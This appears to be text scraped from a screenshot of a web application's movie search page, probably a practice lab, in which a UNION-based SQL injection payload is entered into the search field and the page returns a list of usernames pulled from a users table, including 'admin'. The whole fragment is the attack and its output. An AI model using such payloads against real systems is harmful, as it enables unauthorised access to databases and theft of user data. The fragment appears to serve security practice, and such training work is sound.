 Search for a movie:
abcd'union select 1,username,3,4,5,6 from users;-- -
Search
admin
3 Watch
Alexendra
3 Watch
Austin
3 Watch
Barbra
3 Watch
Barry
3 Watch
Baxter
3 Watch